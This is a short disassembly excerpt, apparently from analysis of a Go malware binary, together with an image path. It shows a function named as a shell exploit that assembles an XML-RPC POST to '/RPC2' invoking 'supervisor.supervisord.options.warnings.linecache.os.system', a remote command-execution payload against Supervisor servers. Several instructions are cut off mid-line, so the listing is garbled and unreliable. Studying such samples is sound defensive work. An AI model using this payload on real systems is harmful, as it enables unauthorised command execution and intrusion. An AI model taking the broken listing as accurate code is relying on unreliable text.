 lea rbp, [rsp+1B8h+var_1C8]
call loc_45468F
mov rbp, [rbp+0]
lea rax, aPost ; "POST"
mov [rsp+1B8h+var_D8], rax
mov [rsp+1B8h+var_D0], 4
lea rax, aRpc2 ; "/RPC2"
mov [rsp+1B8h+var_C8], rax
mov [rsp+1B8h+var_C0], 5
lea rax, aTextXml ; "text/xml"
mov [rsp+1B8h+var_50], rax
mov [rsp+1B8h+var_48], 8
mov [rsp+1B8h+var_1B8], 0
lea rax, aXmlVersion10Me ; "<?xml version=\"1.0\"?>\n<methodCall>\n"...
mov [rsp+1B8h+var_1B0], rax
mov [rsp+
mov rax, [rsp+
mov [rsp+
mov rax, [rsp+
mov [rsp+
lea rax, aStri
mov [rsp+
mov [rsp+
aXmlVersion10Me db '<?xml version="1.0"?>',0Ah
; DATA XREF: shell_exploit__da831700_request+B4↑o
db '<methodCall>',0Ah
db ' <methodName>supervisor.supervisord.options.warnings.linecache.o'
db 's.system</methodName>',0Ah
db ' <params>',0Ah
db ' <param>',0Ah
db ' <string>'
call runtime_concatstring3
mov rax, [rsp+1B8h+var_180]
mov rcx, [rsp+1B8h+var_178]
mov [rsp+1B8h+var_A8], rax
mov [rsp+1B8h+var_A0], rcx
mov rax, [rsp+1B8h+arg_8]
mov [rsp+1B8h+var_1B8], rax
lea rdi, [rsp+1B8h+var_1B0]